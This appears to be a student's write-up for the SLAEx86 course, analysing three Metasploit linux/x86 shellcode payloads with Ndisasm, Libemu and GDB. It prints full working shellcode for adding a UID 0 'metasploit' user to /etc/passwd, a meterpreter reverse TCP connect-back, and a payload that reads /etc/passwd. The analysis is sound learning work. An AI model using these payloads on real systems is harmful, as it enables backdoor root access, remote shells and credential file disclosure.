SLAEx86 - Assignment 5
The fifth assignment for the SLAEx86 certification includes the following requirements:
- Take up at least 3 shellcode samples created using Msfpayload for linux/x86
- Use GDB/Ndisasm/Libemu to dissect the functionality of the shellcode
- Present your analysis
This was a fun assignment that presented some challenges.
Payload Shellcode 1: linux/x86/adduser
Purpose: Add a UID 0 user with the username and password of metasploit/metasploit
The first shellcode I decided to analyze was for the linux/x86/adduser payload. This payload adds a root user with the username/password combination of metasploit/metasploit to the system.
The payload outputs the following shellcode:

\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x28\x00\x00\x00\x6d\x65\x74\x61\x73\x70\x6c\x6f\x69\x74\x3a\x41\x7a\x2f\x64\x49\x73\x6a\x34\x70\x34\x49\x52\x63\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80
Use the Ndisasm command the shellcode translates to the following assembly code:
Stepping through the assembly code manually I determined the following up to the 26th byte:


After the 26th byte the assembly appears to be gibberish. However, at the 26th byte there is a call dword 0x53 instruction that goes down to the 53rd byte in the assembly code. If we take the shellcode from the 53rd byte and put it through the Ndisasm command we get an output that is different from the original Ndisasm command with the following output:
Dissecting this code presents the following analysis (My analysis in purple):
Looking at this analysis the write syscall is being called with the following parameters: (/etc/passwd, (2B + 0x28), 0x28). This took me a while to figure out, but essentially it breaks down as such:
- /etc/passwd = file descriptor defining what file is being written to
- 2B + 0x28 = The string used to define the buffer
- 0x28 = The counter which translates to 40 decimal
Using these parameters the 2B + 0x28 actually refers to the shellcode and from the 2B byte + 40 it defines our metasploit/metasploit username and password combination. Dissecting the shellcode from the 2B byte and combining it with the next 40 bytes translates to:
6D65746173706C6F69743A417A2F6449736A3470344952633A303A303A3A2F3A2F62696E2F73680A
Converted to ASCII we get: metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
Payload Shellcode 2: linux/x86/meterpreter/reverse_tcp
Purpose: Connect back to the attacker, Staged meterpreter server
I decided for the 2nd shellcode to analyze I would take a look at an actual meterpreter reverse shell.
The payload outputs the following shellcode:
\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66\x89\xe1\xcd\x80\x97\x5b\x68\x7f\x00\x00\x01\x68\x02\x00\x11\x5c\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd\x80\x5b\x89\xe1\x99\xb6\x0c\xb0\x03\xcd\x80\xff\xe1

For this analysis I used Libemu which breaks down what is happening very clearly with this shellcode. Running the shellcode test binary using the payload made the following revelations:

The Libemu details that the shellcode uses the socket(2) to build the following parameters: domain value of 2 (IPv4 protocol), type value of 1 (TCP socket stream), and a protocol of 0 (default protocol).
After the socket is built the connect(2) is used to connect to the socket referred to by the sockfd to the address and port specified.
Payload Shellcode 3: linux/x86/read_file
Purpose: Read up to 4096 bytes from the local file system and write it back out to the specified file descriptor
For the final payload shellcode analysis I chose to look at the linux/x86/read_file with the parameter of PATH=/etc/passwd -f c.

Using Ndisasm I analyzed the shellcode as follows (my analysis in purple):

Looking at this assembly the READ syscall is executed with the /etc/passwd parameter. Verifying with GDB I was able to confirm that this was the case:

And then placing the shellcode into the C shell program and executing displayed the contents of the /etc/passwd file: